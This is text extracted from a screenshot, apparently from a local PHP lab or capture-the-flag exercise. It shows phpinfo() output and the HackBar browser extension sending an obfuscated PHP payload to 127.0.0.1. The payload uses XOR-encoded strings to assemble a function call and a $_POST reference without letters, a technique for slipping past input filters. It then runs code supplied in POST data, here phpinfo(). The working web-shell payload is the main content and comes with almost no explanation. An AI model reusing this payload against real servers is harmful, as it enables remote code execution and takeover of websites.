 PHP Version 5.6.9
php
System Windows NT DESKTOP-LEHMFRG 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
127.0.0.1/?shell=$_=('%01'^'`').('%08'^'{').('%08'^'{').('%05'^'`').('%09'^'{').('%08'^'|'); $__='_'.('%0B'^'[').('%0F'^'@').('%08'^'[').('%09'^']');$___=$$__;$_($___[_]);
Post data Referer User Agent Cookies Clear All
_=phpinfo()